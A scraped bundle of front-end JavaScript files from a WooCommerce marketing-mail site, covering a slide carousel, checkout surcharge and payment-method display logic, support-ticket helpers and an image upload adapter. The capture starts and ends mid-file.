        this.setAttribute('data-start-margin', parseInt(this.style.marginLeft));
      });
      _.slidesContainer.addEventListener('touchmove', function (event) {
        this.setAttribute('data-active-touch-x', event.targetTouches[0].pageX);
        this.style.marginLeft = parseInt(this.getAttribute('data-start-margin')) + (parseInt(this.getAttribute('data-active-touch-x')) - parseInt(this.getAttribute('data-start-touch-x'))) + 'px';
      });
      _.slidesContainer.addEventListener('touchend', function () {
        var direction  = parseInt(this.getAttribute('data-active-touch-x')) - parseInt(this.getAttribute('data-start-touch-x')) > 0 ? 'prev' : 'next',
            blockWidth = _.oneByOne === true ? _.slidesContainer[0].offsetWidth : _.carousel.offsetWidth;
        if (Math.abs(parseInt(this.getAttribute('data-active-touch-x')) - parseInt(this.getAttribute('data-start-touch-x'))) >= blockWidth / 2) {
          if (_.infinite === true) {
            direction === 'next' ? _.goToNextSlide() : _.goToPrevSlide();
          } else {
            if ((direction === 'next' && _.activeIndex < _.maxIndex) || (direction === 'prev' && _.activeIndex >  0)) {
              direction === 'next' ? _.goToNextSlide() : _.goToPrevSlide();
            } else {
              if (_.slidesContainer.style.transition !== 'undefined') {
                _.slidesContainer.style.transition = 'margin-left ' + _.speed + 'ms' + ' ' + _.effect + ' ' + _.delay + 'ms';
              }
              _.slidesContainer.style.marginLeft = parseInt(this.getAttribute('data-start-margin')) + 'px';
              if (_.slidesContainer.style.transition === 'undefined') {
                if (_.slidesContainer.style.transition !== 'undefined') {
                  _.slidesContainer.style.transition = null;
                }
              } else {
                setTimeout(function() {
                  if (_.slidesContainer.style.transition !== 'undefined') {
                    _.slidesContainer.style.transition = null;
                  }
                }, _.speed + _.delay);
              }
            }
          }
        } else {
          if (_.slidesContainer.style.transition !== 'undefined') {
            _.slidesContainer.style.transition = 'margin-left ' + _.speed + 'ms' + ' ' + _.effect + ' ' + _.delay + 'ms';
          }
          _.slidesContainer.style.marginLeft = parseInt(this.getAttribute('data-start-margin')) + 'px';
          if (_.slidesContainer.style.transition === 'undefined') {
            if (_.slidesContainer.style.transition !== 'undefined') {
              _.slidesContainer.style.transition = null;
            }
          } else {
            setTimeout(function() {
              if (_.slidesContainer.style.transition !== 'undefined') {
                _.slidesContainer.style.transition = null;
              }
            }, _.speed + _.delay);
          }
        }
      });
    }

    //create slides dots
    _.dotsContainer = document.createElement('div');
    _.carousel.insertBefore(_.dotsContainer, _.slides[0]);
    _.dotsContainer.className += ' purejscarousel-dots-container';
    _.dots = [];
    if (_.oneByOne === true) {
      if (_.infinite === true) {
        dotsLength = _.slides.length;
      } else {
        dotsLength = ((_.slidesContainer.offsetWidth - _.carousel.offsetWidth) / _.slides[0].offsetWidth) + 1;
      }
    } else {
      if (_.infinite === true) {
        dotsLength = Math.ceil(_.slidesContainer.offsetWidth / _.carousel.offsetWidth / 3);
      } else {
        dotsLength = Math.ceil(_.slidesContainer.offsetWidth / _.carousel.offsetWidth);
      }
    }
    for (i = 0; i < dotsLength; i++) {
      var dot = document.createElement('button');
      dot.className = 'purejscarousel-dot' + (i === 0 ? ' active' : '');
      dot.setAttribute('data-index', i);
      dot.setAttribute('type', 'button');
      addDotEventListener(dot, _);
      _.dots.push(dot);
      _.dotsContainer.appendChild(dot);
    }

    _.maxIndex = dotsLength - 1;

    //create carousel btn-prev
    if (!_.btnPrev) {
      _.btnPrev = document.createElement('button');
      _.btnPrev.setAttribute('class', '');
      _.btnPrev.setAttribute('type', 'button');
      _.btnPrev.setAttribute('data-is-native', 0);
      _.carousel.insertBefore(_.btnPrev, _.slides[0]);
    } else {
      _.btnPrev.setAttribute('data-is-native', 1);
    }
    _.btnPrev.className += ' purejscarousel-btn purejscarousel-btn-prev';
    if (window.addEventListener) {
      _.btnPrev.addEventListener('click', function() {
        _.goToPrevSlide();
      });
    } else if (window.attachEvent) {
      _.btnPrev.attachEvent('onclick', function() {
        _.goToPrevSlide();
      });
    } else {
      _.btnPrev.onclick = function() {
        _.goToPrevSlide();
      };
    }

    if (_.activeIndex === 0) {
      _.btnPrev.disabled = true;
    }
    //create carousel btn-next
    if (!_.btnNext) {
      _.btnNext = document.createElement('button');
      _.btnNext.setAttribute('class', '');
      _.btnNext.setAttribute('type', 'button');
      _.btnNext.setAttribute('data-is-native', 0);
      _.carousel.insertBefore(_.btnNext, _.slides[0]);
    } else {
      _.btnNext.setAttribute('data-is-native', 1);
    }
    _.btnNext.className += ' purejscarousel-btn purejscarousel-btn-next';
    if (window.addEventListener) {
      _.btnNext.addEventListener('click', function() {
        _.goToNextSlide();
      });
    } else if (window.attachEvent) {
      _.btnNext.attachEvent('onclick', function() {
        _.goToNextSlide();
      });
    } else {
      _.btnNext.onclick = function() {
        _.goToNextSlide();
      };
    }
    if (_.activeIndex === _.maxIndex) {
      _.btnNext.disabled = true;
    }

    //build slides
    for (i = 0; i < _.slides.length; i++) {
      _.slides[i].className += ' purejscarousel-slide';
      _.slidesContainer.appendChild(_.slides[i]);
    }
    if (_.infinite === true) {
      for (i = 0; i < _.slides.length; i++) {
        var slideClone = _.slides[i].cloneNode(true);
        slideClone.className += ' purejscarousel-slide-clone';
        _.slidesContainer.appendChild(slideClone);
      }
      for (i = 0; i < _.slides.length; i++) {
        var slideClone = _.slides[i].cloneNode(true);
        slideClone.className += ' purejscarousel-slide-clone';
        _.slidesContainer.insertBefore(slideClone, _.slidesContainer.querySelectorAll('.purejscarousel-slide')[i]);
      }
    }

    if (window.addEventListener) {
      window.addEventListener('resize', windowResize);
    } else if (window.attachEvent) {
      window.attachEvent('onresize', windowResize);
    } else {
      window.onresize = windowResize;
    }

    _.autoplayTimer = _.autoplay === true ? (_.autoplayDirection === 'next' ? setTimeout(function(){_.goToNextSlide()}, _.autoplayDelay) : setTimeout(function(){_.goToPrevSlide()}, _.autoplayDelay)) : null;

    function addDotEventListener(d, c) {
      if (window.addEventListener) {
        d.addEventListener('click', function() {
          c.goToSlide(parseInt(this.getAttribute('data-index')));
        });
      } else if (window.attachEvent) {
        d.attachEvent('onclick', function() {
          c.goToSlide(parseInt(this.getAttribute('data-index')));
        });
      } else {
        d.onclick = function() {
          c.goToSlide(parseInt(this.getAttribute('data-index')));
        };
      }
    }

    function windowResize() {
      if (window.innerWidth !== windowWidth || window.innerHeight !== windowHeight) {
        clearTimeout(windowResizeTimeout);
        windowResizeTimeout = setTimeout(function() {
          _.destroy();
          _.build();
        }, 400);
      }
    }
  };

  PureJSCarousel.prototype.enableControl = function () {
    var i;
    this.btnNext.disabled = false;
    this.btnPrev.disabled = false;
    for (i = 0; i < this.dots.length; i++) {
      this.dots[i].disabled = false;
    }
    this.dots[this.activeIndex].disabled = true;
    if (this.infinite === false) {
      if (this.activeIndex === this.maxIndex) {
        this.btnNext.disabled = true;
      }
      if (this.activeIndex === 0) {
        this.btnPrev.disabled = true;
      }
    }
    if ('ontouchstart' in window || navigator.maxTouchPoints) {
      this.slidesContainer.disabled = false;
    }
  };

  PureJSCarousel.prototype.disableControl = function() {
    var i;
    this.btnNext.disabled = true;
    this.btnPrev.disabled = true;
    for (i = 0; i < this.dots.length; i++) {
      this.dots[i].disabled = true;
    }
    if ('ontouchstart' in window || navigator.maxTouchPoints) {
      this.slidesContainer.disabled = true;
    }
  };

  PureJSCarousel.prototype.goToNextSlide = function() {
    var newActiveIndex;
    if (this.btnNext.disabled === false) {
      if (this.infinite === true) {
        newActiveIndex = this.activeIndex + 1 > this.maxIndex ? 0 : this.activeIndex + 1;
      } else {
        newActiveIndex = this.activeIndex + 1;
      }
      this.goToSlide(newActiveIndex, 'next', 'dirBtn');
    }
  };

  PureJSCarousel.prototype.goToPrevSlide = function() {
    var newActiveIndex;
    if (this.btnPrev.disabled === false) {
      if (this.infinite === true) {
        newActiveIndex = this.activeIndex - 1 < 0 ? this.maxIndex : this.activeIndex - 1;
      } else {
        newActiveIndex = this.activeIndex - 1;
      }
      this.goToSlide(newActiveIndex, 'prev', 'dirBtn');
    }
  };

  PureJSCarousel.prototype.goToSlide = function(n, dir, trigger) {
    var _                    = this,
        direction            = dir ? dir : n > this.activeIndex ? 'next' : 'prev',
        slidesContainerWidth = this.slidesContainer.offsetWidth / (this.infinite === true ? 3 : 1),
        blockWidth           = this.oneByOne === true ? this.slides[0].offsetWidth : this.carousel.offsetWidth,
        currentPos           = this.infinite === true ? - slidesContainerWidth : Math.max(-blockWidth * this.activeIndex, this.minPos),
        scrollWidth          = trigger === 'dirBtn' ? blockWidth : Math.abs(blockWidth * (this.activeIndex - n)),
        slidesCount,
        newPos;

    if (this.oneByOne === false && ((direction === 'next' && n === this.maxIndex) || (direction === 'prev' && this.activeIndex === this.maxIndex))) {
      scrollWidth = scrollWidth + slidesContainerWidth - ((this.maxIndex + 1) * blockWidth);
    }
    slidesCount = scrollWidth / this.slides[0].offsetWidth;
    if (this.infinite === true) {
      newPos = direction === 'next' ? currentPos - scrollWidth : currentPos + scrollWidth;
    } else {
      newPos = direction === 'next' ? Math.max(this.minPos, currentPos - scrollWidth) : Math.min(0, currentPos + scrollWidth);
    }

    this.disableControl();
    if ('transition' in document.body.style) {
      this.slidesContainer.style.transition = 'margin-left ' + this.speed + 'ms' + ' ' + this.effect + ' ' + this.delay + 'ms';
    }
    this.slidesContainer.style.marginLeft = newPos + 'px';
    if ('transition' in document.body.style) {
      this.slidesContainer.addEventListener('transitionend', scrollEnd);
    } else {
      scrollEnd();
    }

    function scrollEnd() {
      var i;
      if ('transition' in document.body.style) {
        _.slidesContainer.style.transition = null;
        _.slidesContainer.removeEventListener('transitionend', scrollEnd);
      }

      _.dots[_.activeIndex].className = _.dots[_.activeIndex].className.replace(' active', '');
      _.activeIndex = n;
      _.dots[_.activeIndex].className += ' active';

      if (_.infinite === true) {
        for (i = 0; i < slidesCount; i++) {
          if (direction === 'next') {
            _.slidesContainer.appendChild(_.slidesContainer.children[0]);
          } else {
            _.slidesContainer.insertBefore(_.slidesContainer.lastElementChild, _.slidesContainer.children[0]);
          }
        }
        _.slidesContainer.style.marginLeft = - _.slidesContainer.offsetWidth / 3 + 'px';
      }
      _.enableControl();
      _.autoplayTimer = _.autoplay === true ? (_.autoplayDirection === 'next' ? setTimeout(function(){_.goToNextSlide()}, _.autoplayDelay) : setTimeout(function(){_.goToPrevSlide()}, _.autoplayDelay)) : null;
    }
  };

  PureJSCarousel.prototype.destroy = function () {
    var slideClones,
        i;

    if (this.isEnabled === 1) {
      this.isEnabled = 0;

      this.carousel.className = this.carousel.className.replace(' purejscarousel', '');
      this.carousel.removeChild(this.dotsContainer);

      if (this.btnNext.getAttribute('data-is-native').toString() === '1') {
        this.btnNext.className = this.btnNext.className.replace(' purejscarousel-btn purejscarousel-btn-next', '');
      } else {
        this.carousel.removeChild(this.btnNext);
        this.btnNext = null;
      }
      if (this.btnPrev.getAttribute('data-is-native').toString() === '1') {
        this.btnPrev.className = this.btnPrev.className.replace(' purejscarousel-btn purejscarousel-btn-prev', '');
      } else {
        this.carousel.removeChild(this.btnPrev);
        this.btnPrev = null;
      }

      if (this.infinite === true) {
        slideClones = this.carousel.querySelectorAll('.purejscarousel-slide-clone');
        for (i = 0; i < slideClones.length; i++) {
          slideClones[i].parentNode.removeChild(slideClones[i]);
        }
      }
      for (i = 0; i < this.slides.length; i++) {
        this.slides[i].className = this.slides[i].className.replace(' pure-js-carousel-slide', '');
        this.carousel.insertBefore(this.slides[i], this.slidesContainer);
      }
      this.carousel.removeChild(this.slidesContainer);

      this.minPos       = null;
      this.slidesToShow = null;
      this.maxIndex     = null;
      this.isEnabled    = null;
      if (this.autoplay === true) {
        clearTimeout(this.autoplayTimer);
        this.autoplayTimer = null;
      }
    }
  };
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup-newss.js
body_size: 1710
content:
jQuery(function(jQuery){
    cartDataGlobal=[];
    let ajaxUrl = woocommerce_params.ajax_url || '/?wc-ajax=update_surcharge_total';
    let surchargeApplied = false; // Flag to track if surcharge has been applied
    let initialPrice = 0;

    setInterval(function(){

        jQuery("tr.fee").each(function() {


            if (jQuery(this).find("th").text().trim() == "Credit Card Surcharge") {

                jQuery(this).css('display','none');
            }
        });
    },500);


    jQuery('#button_ylhq_apply_coupon').click(function(){
        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
    });


    jQuery('input[name="apply_coupon"]').click(function(){
        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
    });




    function resetLogic() {
        let invoicemeLabel = jQuery('label[for="payment_method_invoiceme"]');

        // Check if the label does not already contain the appended text
        if (invoicemeLabel.length && !invoicemeLabel.text().includes(' - Pay later (ACH & Credit Card)')) {
            invoicemeLabel.append(' - Pay later (ACH & Credit Card)');
        }

    }












    // Listen for payment method change
    jQuery('form.checkout').on('change', 'input[name="payment_method"]', function(){

        var placeOrderButton = jQuery('#myBtn');
        if (placeOrderButton.length>0) {
            placeOrderButton.attr('disabled','disabled');
        }
        var paymentMethod = jQuery('input[name="payment_method"]:checked').val();


        // Get the current payment method from session via AJAX
        jQuery.ajax({
            url: ajaxUrl,
            type: 'POST',
            data: {
                action: 'update_payment_method_in_session',
                payment_method: paymentMethod
            },
            success: function(response) {
                        // Optionally handle success if needed

                jQuery('body').trigger('update_checkout');
                showSurchargeLineItem();
            },
            error: function(response) {
                console.error('Failed to update payment method');
            }
        });
    }); 


    function getTotalQuantity() {
        let totalQty = 0;
        jQuery('.product-quantity').each(function() {
            let qtyText = jQuery(this).text().trim();
            let match = qtyText.match(/\d+/);
            if (match) {
                totalQty += parseInt(match[0]);
            }
        });
        return totalQty;
    }


    function getSubTotalPrice() {
        let priceText = jQuery('.cart-subtotal .woocommerce-Price-amount bdi').text().trim();

        let cleanedPrice = priceText.replace(/[^0-9.]/g, '');


        if (!surchargeApplied) {
            initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation

        }

        return parseFloat(cleanedPrice) || 0;

    }

    // function fetchUpdatedCartData() {
        
    //  jQuery.ajax({
    //      url: ajaxUrl,
    //      method: 'GET',
    //      data: {
    //          action: 'get_cart_data'
    //      },
    //      success: function(response) {
    //          if (response.success) {
    //              console.log

    //              cartDataGlobal = {
    //                  'Checkout Subtotal': response.data.subtotal,
    //                  'Total Discount': response.data.total_discount,
    //                  'Total Tax': response.data.total_tax,
    //                  'Shipping Total': response.data.shipping_total,
    //                  'Fees': response.data.fees,
    //                  'Total': response.data.total,
    //                  'Coupons Applied': response.data.coupons
    //              };


    //              console.log(cartDataGlobal);
                    
    //          }
    //      }

    //  });
    //  return cartDataGlobal;
    // }



    /**
     * Show the surcharge line item message on the checkout page
     */
    function showSurchargeLineItem() {
        // let totalQty = getTotalQuantity();
        // let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
        // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);
        var feeAmount = jQuery('tr.fee th:contains("Credit Card Surcharge")').next('td').find('span.woocommerce-Price-amount').text().replace(/[^\d.-]/g, '');
        



        let totalQty = getTotalQuantity();
        let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
        let surchargeAmount = (getSubTotalPrice() * 0.029).toFixed(2); // Use getTotalPrice() dynamically for surcharge

        // Show surcharge line item only if quantity is >= 2500 and credit card is selected
        if (totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && jQuery('.surcharge-line-item').length === 0) {
            // Add surcharge line item if not already added
            // jQuery('.woocommerce-checkout-review-order-table').append(`
            //     <tr class="surcharge-line-item">
            //         <td colspan="2">
            //             <span class="surcharge-fee">Credit Card Fee Applied. Save <strong>$${surchargeAmount}</strong> by paying via ACH</span>
            //             <button class="switch-to-ach">Switch to ACH</button>
            //         </td>
            //     </tr>
            // `);           


            let surchargeText = `Credit Card Fee: $${feeAmount}`;


            // Check if "Invoice Me" is available as a payment method
            if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
                surchargeText = `Save <strong>$${feeAmount}</strong> by paying via ACH`;


                // Add surcharge line item with the appropriate message
                jQuery('.woocommerce-checkout-review-order-table').append(`
                <div class="surcharge-line-item">
                    <div class="ylhq-td-surcharge">
                        <span class="surcharge-fee">${surchargeText}</span>
                `);

                // Add "Switch to ACH" button if "Invoice Me" is available
                if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
                    jQuery('.surcharge-line-item').append(`
                    <button class="switch-to-ach">Switch to ACH</button>
                    `);
                }

                jQuery('.surcharge-line-item').append(`</div></div>`);

            }


        }
    }

    /**
     * Remove surcharge line item
     */
    function removeSurchargeLineItem() {
        jQuery('.surcharge-line-item').remove();
    }


    jQuery(document).on('click', '.switch-to-ach', function() {
        let invoiceRadio = jQuery('input[name="payment_method"][value="invoiceme"]');
        invoiceRadio.click(); // Switch to ACH payment
        // setTimeout(function() {
        //     updateWooCommerceSession(CONST_ORIGINAL_TOTAL_PRICE);
        // }, 500);
        removeSurchargeLineItem(); // Remove surcharge line item when switching to ACH
    });

    jQuery('input[name="payment_method"]').on("click", function () {
        showSurchargeLineItem();
        resetLogic();
    });

    




    jQuery(document.body).on("updated_checkout", function() {
        resetLogic();
        showSurchargeLineItem();
        setTimeout(function(){
            var placeOrderButton = jQuery('#myBtn');
            if (placeOrderButton.length>0) {
                placeOrderButton.removeAttr('disabled');
            }
        }, 300);


    });
jQuery(document).ready(function(){
    showSurchargeLineItem();
    resetLogic();
})





















});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=3.0.10
body_size: -66
content:
(function ( document, $ ) {

	var $cache = {};

	/**
	 * Cache our DOM selectors.
	 */
	function generate_cache() {
		$cache.document                 = $( document );
		$cache.first_payment_date       = $( '.first-payment-date' );
		$cache.is_variable_subscription = 0 < $( 'div.product-type-variable-subscription' ).length;
	}

	/**
	 * Attach DOM events.
	 */
	function attach_events() {
		if ( $cache.is_variable_subscription ) {
			$cache.document.on( 'found_variation', update_first_payment_element );
			$cache.document.on( 'reset_data', clear_first_payment_element );
		}
	}

	/**
	 * Update the variation's first payment element.
	 *
	 * @param {jQuery.Event} event
	 * @param {object} variation_data
	 */
	function update_first_payment_element( event, variation_data ) {
		$cache.first_payment_date.html( variation_data.first_payment_html );
	}

	/**
	 * Clear the variation's first payment element.
	 */
	function clear_first_payment_element() {
		$cache.first_payment_date.html( '' );
	}

	/**
	 * Initialise.
	 */
	function init() {
		generate_cache();
		attach_events();
	}

	$( init );

})( document, jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/js/script.js?ver=6.3.2
body_size: 1367
content:
(function($) {
        
        
        $( function() {
                
                /**
                 * Categories accordion control
                 */
                $('.accordion-item .accordion-header').click( function() {
                        var parent = $(this).closest('.accordion');

                        var item = $(this).closest('.accordion-item');
                        
                        parent.find( '.accordion-item' ).not(item).removeClass('active').find('.accordion-body').slideUp();
                        
                        item.toggleClass('active');
                        item.find('.accordion-body').slideToggle();
                });
                
                
                
                // Show stage 2 if stage 1 is disabled and stage 2 is enabled
                if( '0' == wpas_ss.stage_1_enabled && '1' == wpas_ss.stage_2_enabled ) {
                        $('#stage-2 #stage_2_step_1').show();
                } 
                // Show ticket submission form if both stages are disabled
                else if( '0' == wpas_ss.stage_1_enabled && '0' == wpas_ss.stage_2_enabled ) {
                        $('#wpas-new-ticket').show();
                }
                
                
                
                $('#stage-1 select[name=cat]').change( on_category_change );
                $('#stage-1 input[type=radio][name=cat]').change( on_category_change );
                $('#stage-1 .categoty_view_links li a').click( on_category_change );
                 
                /**
                 * Category change handler, triggers once a category is selected
                 * 
                 * @param object e
                 * 
                 * @returns void
                 */
                function on_category_change( e ) {
                        e.preventDefault();
                         
                         
                        var category = $(this).data('value') ? $(this).data('value') : $(this).val();
                         
                        if( !category ) {
                                return;
                        }
                        
                        var data = {
                                action : 'wpas_ss_get_topics',
                                cat : category
                        };
                        
                        
                        $('#stage-1 #stage_1_step_2').hide();
                        $('#stage-1 .answer').hide();
                        $('#stage-2 #stage_2_step_1').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        $('#wpas-new-ticket').hide();
                        
                        
                        $('#wpas-new-ticket input[type=hidden][name=ss_category]').val(category);
                        $('#wpas-new-ticket input[type=hidden][name=ss_category_topic]').val('');
                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val('');
                        
                        
                        
                        var _ele = $(this);
                        
                        var loader = $('<div class="spinner"></div>');
                        loader.insertAfter( $(this).parent().find(':last-child') );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                $('#stage-1 select[name=topic] option:gt(0)').remove();
                                
                                
                                if(  response.success ) {
                                        
                                        $.each( response.data, function() {
                                                $('#stage-1 select[name=topic]').append('<option value="'+this.id+'">'+this.title+'</option>')
                                        });
                                        
                                        
                                        $('#stage-1 #stage_1_step_2').show();
                                }
                                
                                _ele.parent().find('.spinner').remove();
                                
                        });
                }
                 

                
                /**
                 * Trigger once category topic is selected from accordion
                 */
                $('.accordion-item .category_topics a').click( function(e) {
                        e.preventDefault();
                        on_topic_selected( this, $(this).data('id') );
                });
                
                /**
                 * Trigger once category topic is selected from dropdown
                 */
                $('#stage-1 select[name=topic]').change( function(e) {
                        on_topic_selected( this, $(this).val() );
                });
                
                
                
                /**
                 * Topic change handler, triggers once a category topic is selected
                 * 
                 * @param object _ele
                 * @param int topic
                 * 
                 * @returns void
                 */
                function on_topic_selected( _ele, topic ) {
                        
                        var data = {
                                action : 'wpas_ss_get_topic_anwser',
                                topic  : topic
                        };
                        
                        $('#stage-1 .answer').hide();
                        $('#stage-2 #stage_2_step_1').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        $('#wpas-new-ticket').hide();
                        
                        if( !topic ) {
                                return;
                        }
                        
                        
                        
                        $('#wpas-new-ticket input[type=hidden][name=ss_category_topic]').val( topic );
                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val('');
                        
                        var loader = $('<div class="spinner"></div>');
                        loader.insertAfter( $(_ele) );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                $('#stage-1 .answer').show();
                                
                                if(  response.success ) {
                                        $( '#stage-1 .answer .answer_content' ).html( response.data.answer );
                                }
                                
                                loader.remove();
                        });
                }
                
                
                /**
                 * Show stage 2 if user didn't get answer from 1st stage and stage 2 is enabled, otherwise show ticket submission form
                 */
                $('#stage-1 .btn_no').click( function(e) {
                        e.preventDefault();
                        
                        if( '0' == wpas_ss.stage_2_enabled ) {
                                $('#wpas-new-ticket').show();
                        } else {
                                $('#wpas-new-ticket').hide();
                                $('#stage-2 #stage_2_step_1').show();
                        }
                });
                
                /**
                 * Detect enter key pressed in search field
                 */
                $('#stage-2 #search_field').keypress( function(e) {
                        if( e.keyCode == 13 ) {
                                $('#stage-2 .btn_search').trigger('click');
                        }
                });
                
                
                /**
                 * Trigger once user press search button in stage 2
                 */
                $('#stage-2 .btn_search').click( function() {
                        
                        if( $(this).prop('disabled')) {
                                return;
                        }
                        
                        var q = $('#stage-2 #search_field').val();
                        
                        $('#wpas-new-ticket').hide();
                        $('#stage-2 .answer .answer_content').hide();
                        $('#stage-2 .answer .buttons').hide();
                        var data = {
                                action : 'wpas_ss_search_anwser',
                                q : q
                        };
                        
                        var _btn = $(this);
                        
                        $('#stage_2_step_1 .ss_msg').hide();
                        var loader = $( '<div class="spinner"></div>' );
                        loader.insertAfter( _btn );
                        
                        
                        _btn.prop( 'disabled', true );
                        
                        $.post( wp.ajax.settings.url, data, function (response) {
                                
                                
                                
                                if(  response.success ) {
                                        $( '#stage-2 .answer .answer_content' ).html( response.data.answer ).show();
                                        $('#wpas-new-ticket input[type=hidden][name=ss_search_term]').val(q);
                                } else {
                                        $('#stage_2_step_1 .ss_msg').addClass('error').removeClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                }
                                
                                $('#stage-2 .answer .buttons').show();
                                
                                loader.remove();
                                _btn.prop('disabled', false);
                        });
                });
                
                $('.open_ticket_btn_2').click( function(e) {
                        e.preventDefault();
                        $('#wpas-new-ticket').show();
                        
						/* Need to destroy and rebuild all instances of the visual editor - need this to fix an issue where the editor heights are all wrong if this is not done. */
                        jQuery.each( tinyMCEPreInit.mceInit, function( id, params ) {
                                tinyMCE.get( id ).destroy();
                                tinymce.init( params )
                                
                        });
                });
                
                
                
        });
        
        
        
        
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/myUploadAdapter.js?ver=1.2
body_size: 963
content:
class MyUploadAdapter {
    constructor( loader ) {
        // The file loader instance to use during the upload.
        this.loader = loader;
    }

    // Starts the upload process.
    upload() {
        return this.loader.file
            .then( file => new Promise( ( resolve, reject ) => {
                this._initRequest();
                this._initListeners( resolve, reject, file );
                this._sendRequest( file );
            } ) );
    }

    // Aborts the upload process.
    abort() {
        if ( this.xhr ) {
            this.xhr.abort();
        }
    }

    // Initializes the XMLHttpRequest object using the URL passed to the constructor.
    _initRequest() {
        const xhr = this.xhr = new XMLHttpRequest();

        // Note that your request may look different. It is up to you and your editor
        // integration to choose the right communication channel. This example uses
        // a POST request with JSON as a data structure but your configuration
        // could be different.
        // https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/ImagesRejectedproofPage.php
        xhr.open( 'POST', 'https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/ImagesRejectedproofPage.php' );
        xhr.responseType = 'json';
    }

    // Initializes XMLHttpRequest listeners.
    _initListeners( resolve, reject, file ) {
        const xhr = this.xhr;
        const loader = this.loader;
        const genericErrorText = `Couldn't upload file: ${ file.name }.`;

        xhr.addEventListener( 'error', () => reject( genericErrorText ) );
        xhr.addEventListener( 'abort', () => reject() );
        xhr.addEventListener( 'load', () => {
            const response = xhr.response;

            // This example assumes the XHR server's "response" object will come with
            // an "error" which has its own "message" that can be passed to reject()
            // in the upload promise.
            //
            // Your integration may handle upload errors in a different way so make sure
            // it is done properly. The reject() function must be called when the upload fails.
            if ( !response || response.error ) {
                return reject( response && response.error ? response.error.message : genericErrorText );
            }

            // If the upload is successful, resolve the upload promise with an object containing
            // at least the "default" URL, pointing to the image on the server.
            // This URL will be used to display the image in the content. Learn more in the
            // UploadAdapter#upload documentation.
            resolve( {
                default: response.url
            } );
        } );

        // Upload progress when it is supported. The file loader has the #uploadTotal and #uploaded
        // properties which are used e.g. to display the upload progress bar in the editor
        // user interface.
        if ( xhr.upload ) {
            xhr.upload.addEventListener( 'progress', evt => {
                if ( evt.lengthComputable ) {
                    loader.uploadTotal = evt.total;
                    loader.uploaded = evt.loaded;
                }
            } );
        }
    }

    // Prepares the data and sends the request.
    _sendRequest( file ) {
        // Prepare the form data.
        const data = new FormData();

        data.append( 'upload', file );

        // Important note: This is the right place to implement security mechanisms
        // like authentication and CSRF protection. For instance, you can use
        // XMLHttpRequest.setRequestHeader() to set the request headers containing
        // the CSRF token generated earlier by your application.

        // Send the request.
        this.xhr.send( data );
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/remove-total-checkout.js
body_size: -165
content:
jQuery(document).ready(function() {

    function togglePaymentFields() {
        var selectedPaymentMethod = jQuery('input[name="payment_method"]:checked').val();

        if (selectedPaymentMethod === 'invoiceme') {
            jQuery('.woocommerce-checkout .product-total').hide();
            jQuery('.woocommerce-checkout .cart-subtotal').hide();
            jQuery('.woocommerce-checkout .fee').hide();
            jQuery('.woocommerce-checkout .order-total').hide();
        } else if (selectedPaymentMethod === 'authorize_net_cim_credit_card') {
            jQuery('.woocommerce-checkout .product-total').show();
            jQuery('.woocommerce-checkout .cart-subtotal').show();
            jQuery('.woocommerce-checkout .fee').show();
            jQuery('.woocommerce-checkout .order-total').show();
        }
    }

    togglePaymentFields();
    jQuery(document.body).on('updated_checkout', function() {
        togglePaymentFields();
    });

    jQuery('body').on('change', 'input[name="payment_method"]', function() {
        togglePaymentFields();
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/js/public/script.js?ver=6.3.2
body_size: 1252
content:
var sc_actions = [];

(function($) {
        
        $(function() {
        
                if( $('#wpas_smart_chat').length ) {
        
                        // Listen for Enter key pressed in smart chat input field
                        $('#wpas_smart_chat .sc_footer .message_input').keyup( function(e) {

                                var code = e.which;

                                if( code == 13 ) {
                                        // Trigger message send button click
                                        $('.sc_send_btn').trigger('click');
                                }
                        });


                        // Send message button click handler
                        $('.sc_send_btn').click(function() {
                                var text = $('.sc_textbox input').val();

                                // stop further processing if user message is empty
                                if( !text ) {
                                        return;
                                }

                                // Add customer message in messages list
                                sc_add_message( text, 'customer' );

                                var data = {
                                        action : 'wpas_sc_get_reply',
                                        message : text,
                                        security : $('.sc_textbox .wpas_sc_nonce').val(),
                                };

                                // Send request to server to get answer of customer's question
                                $.post( wp.ajax.settings.url, data, function (response) {

                                        if(  response.success ) {

                                                if( response.data.text ) {
                                                        // Add bot message in messages list
                                                        sc_add_message( response.data.text, 'bot' );
                                                } else if( response.data.action ) {
                                                        // Perform any action suggested in server response
                                                        if( typeof sc_actions[ response.data.action ] === 'function') {
                                                                sc_actions[ response.data.action ]( response.data );
                                                        }

                                                }
                                        }
                                });
                        });


                        // Show smart chat window once bubble is clicked
                        $('#wpas_smart_chat .wpas_smart_chat_button').click(function(e) {
                                e.preventDefault();
                                $(this).hide();
